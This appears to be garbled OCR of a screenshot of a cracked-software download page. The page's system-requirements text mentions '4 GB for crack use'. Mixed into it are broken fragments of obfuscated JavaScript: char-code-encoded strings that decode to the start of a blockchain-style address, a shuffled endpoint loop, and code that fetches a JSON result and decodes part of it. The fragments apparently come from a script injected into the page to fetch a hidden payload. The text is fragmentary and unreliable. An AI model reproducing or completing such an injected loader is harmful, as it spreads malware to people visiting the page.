
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.
Processor:
1 GHz dual-core required
RAM:
4 GB for crack use
Disk space:
Required: 64 GB